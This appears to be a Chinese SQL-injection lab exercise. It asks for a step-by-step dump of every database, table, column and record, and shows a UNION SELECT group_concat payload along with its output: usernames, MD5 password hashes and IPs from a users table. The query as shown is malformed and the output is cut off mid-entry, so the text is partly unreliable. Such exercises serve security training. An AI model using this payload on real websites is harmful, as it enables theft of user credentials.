 通过拼接sql语句，最终查询出网站中所有的库名，所有的表名，所有的字段名，所有的字段内容！写出过程
请输入要拼接的sql语句:
提交查询
将执行了sql语句: SELECT * FROM `mysql`.`user` WHERE `user` = 'root' UNION SELECT
1,2,group_concat(id,0x7e,username,0x7e,passwd,0x7e,user_ip,0x7e,join_date),4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,
FROM test.users limit 1,1;
查询的结果为:
Host User Password
1 2 1~admin~e10adc3949ba59abbe56e057f20f883e~127.0.0.1~1545380764,10~zfzv~156756811d9c56c11ebccdef355bf4e0~127.0.0.1~1545398261,8~sadfasdf~a6be11c879133def33fdb767b